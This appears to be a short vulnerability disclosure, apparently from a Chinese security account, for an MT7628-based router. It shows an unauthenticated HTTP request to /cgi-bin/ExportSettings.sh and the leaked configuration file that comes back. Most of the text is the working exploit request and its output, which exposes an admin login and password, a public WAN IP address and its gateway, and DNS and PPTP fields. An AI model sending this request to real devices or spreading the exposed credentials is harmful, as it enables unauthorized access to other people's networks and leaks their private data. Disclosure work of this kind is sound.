 GET /cgi-bin/ExportSettings.sh HTTP/1.1
Host: 9999
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 HTTP/1.0 200 OK
2 Content-type: application/octet-stream
3 Content-Transfer-Encoding: binary
4 Content-Disposition: attachment; filename="RT2880_Settings.dat"
5 Content-Length: 10098
6
7 #The following line must not be removed.
8 Default
9 'WebInit'='1'
10 'HostName'='jsxb'
11 'Login'='123456'
12 'Password'='admin'
13 'OperationMode'='1'
14 'Platform'='MT7628'
15 'wanConnectionMode'='STATIC'
16 'wan_ipaddr'='120.238.252.163'
17 'wan_netmask'='255.255.255.240'
18 'wan_gateway'='120.238.252.161'
19 'wan_primary_dns'='211.136.192.6'
20 'wan_secondary_dns'='120.196.165.24'
21 'wan_pppoe_user'=''
22 'wan_pppoe_pass'=''
23 'wan_pppoe_mtu'='1492'
24 'wan_l2tp_server'=''
25 'wan_l2tp_user'=''
26 'wan_l2tp_pass'=''
27 'wan_l2tp_mode'='0'
28 'wan_l2tp_ip'='192.168.1.1'
29 'wan_l2tp_netmask'='255.255.255.0'
30 'wan_l2tp_gateway'='192.168.1.254'
31 'wan_pptp_server'='pptp_server'
32 'wan_pptp_user'='pptp_user'
33 'wan_pptp_pass'='pptp_passwd'
34 'wan_pptp_mode'='0'
35 'wan_pptp_ip'='192.168.1.1'
36 'wan_pptp_netmask'='255.255.255.0'
37 'wan_pptp_gateway'='192.168.1.254'
38 'wan_dhcp_hn'='ZY-366'
39 'lan_ipaddr'='192.168.8.1'
40 'lan_netmask'='255.255.255.0'
41 'dhcpEnabled'='1'
42 'dhcptype'='1'
公众号 · 如棠安全